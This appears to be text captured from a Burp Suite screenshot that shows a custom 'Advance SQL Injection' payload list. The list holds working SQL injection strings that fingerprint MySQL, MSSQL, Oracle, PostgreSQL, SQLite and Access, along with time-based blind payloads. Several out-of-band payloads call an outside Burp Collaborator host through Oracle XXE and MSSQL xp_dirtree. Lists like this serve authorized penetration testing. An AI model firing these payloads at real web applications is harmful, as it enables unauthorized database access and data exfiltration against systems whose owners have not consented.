 Burp Project Intruder Repeater AutoRepeater Window Help Param Miner Logger++ Turbo Intruder VaniSME MB v3 Burp Suite Community Edition v2022.2.5 - Temporary Project

Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Powerful Copy AutoRepeater Stepper Logger++ Interactsh My Payloads

Payloads Configuration

Payload Type Configuration

Payload Type Name Add

Display Delete Clear

Advance SQL Injection
Generic SQL Injection
Log4j
Fuzzing Append
Fuzzing Replace
Common XSS
Portswigger XSS Academy

Edit Payloads

Advance SQL Injection Rena... Save Search

Custome Payload

' and conv('a',16,2)=conv('a',16,2)
' and connection_id()=connection_id()
' and crc32('MySQL')=crc32('MySQL')
' and BINARY_CHECKSUM(123)=BINARY_CHECKSUM(123)
' and @@CONNECTIONS>0
' and @@CONNECTIONS=@@CONNECTIONS
' and @@CPU_BUSY=@@CPU_BUSY
' and USER_ID(1)=USER_ID(1)
' and ROWNUM=ROWNUM
' and RAWTOHEX('AB')=RAWTOHEX('AB')
' and LNNVL(0=123)
' and 5::int=5
' and 5::integer=5
' and pg_client_encoding()=pg_client_encoding()
' and get_current_ts_config()=get_current_ts_config()
' and quote_literal(42.5)=quote_literal(42.5)
' and current_database()=current_database()
' and sqlite_version()=sqlite_version()
' and last_insert_rowid()>1
' and last_insert_rowid()=last_insert_rowid()
' and val(cvar(1))=1
' and IIF(ATN(2)>0,1,0) BETWEEN 2 AND 0
' and cdbl(1)=cdbl(1)
(select extractvalue(xmltype('<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [ <!ENTITY % ceqxd SYSTEM \"http://noff0yuiae0dwri3spifnjzqthz7nw.burpcollaborator.net/\">%ceqxd;]>'),'/l') from dual)
'||(select extractvalue(xmltype('<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [ <!ENTITY % ceqxd SYSTEM \"http://noff0yuiae0dwri3spifnjzqthz7nw.burpcollaborator.net/\">%ceqxd;]>'),'/l') from dual) || '1
\"||(select extractvalue(xmltype('<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [ <!ENTITY % ceqxd SYSTEM \"http://noff0yuiae0dwri3spifnjzqthz7nw.burpcollaborator.net/\">%ceqxd;]>'),'/l') from dual) || \"1
1=(select extractvalue(xmltype('<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [ <!ENTITY % ceqxd SYSTEM \"http://noff0yuiae0dwri3spifnjzqthz7nw.burpcollaborator.net/\">%ceqxd;]>'),'/l') from dual)
AND 123123=123123;declare @q varchar(99);set @q='\\\\noff0yuiae0dwri3spifnjzqthz7nw.burpcollaborator.net\\eee'; exec master.dbo.xp_dirtree @q;-- -
AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10)
AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10) --
zxcs' AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10) AND '1'='
zxcs' AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10) --
zxcs\" AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10) AND '1'='
zxcs\" AND 123123=DBMS_PIPE.RECEIVE_MESSAGE('aaa',10) --
AND SLEeP(10) -- -